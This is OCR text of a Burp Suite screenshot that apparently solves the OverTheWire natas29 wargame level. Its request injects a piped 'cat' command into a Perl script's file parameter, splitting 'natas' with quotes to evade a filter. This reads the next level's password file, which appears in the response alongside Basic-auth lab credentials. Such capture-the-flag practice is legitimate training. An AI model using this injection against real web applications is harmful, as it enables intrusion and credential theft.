 1.01 GHz
powersave
1 2 3 4
(genmon)XXX
23:01
156.54 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://natas29.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.pl?file=|cat+%22/etc/nat%22%22as_webpass/nat%22%22as30%22|tr+%27\n%27+%27+%27
HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMyOTozMUY0ajNRaTJQbnVoSVpRb2t4WGsxTDNRVDlDcHBucw==
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
33
34 <h1>
natas29
</h1>
35 <div id="content">
36 H3y K1dZ,<br>
37 y0 rEm3mB3rz p3Rl rit3?<br>
38 \/\/4Nn4 g0 olD5kewL? R3aD Up!<br>
<br>
39
40 <form action="index.pl" method="GET">
41 <select name="file" onchange="this.form.submit()">
42 <option value="">
s3lEcT suMp1n!
</option>
43 <option value="perl underground">
perl underground
</option>
44 <option value="perl underground 2">
perl underground 2
</option>
45 <option value="perl underground 3">
perl underground 3
</option>
46 <option value="perl underground 4">
perl underground 4
</option>
47 <option value="perl underground 5">
perl underground 5
</option>
48 </select>
49 </form>
50
51 <pre>
</pre>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
52 </div>
53 </body>
54 </html>
55 WQhx1BvcmP9irs2MP9tRnLsNaDI76YrH
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 1,935 bytes | 1,309 millis
Event log (1) All issues Memory: 106.6MB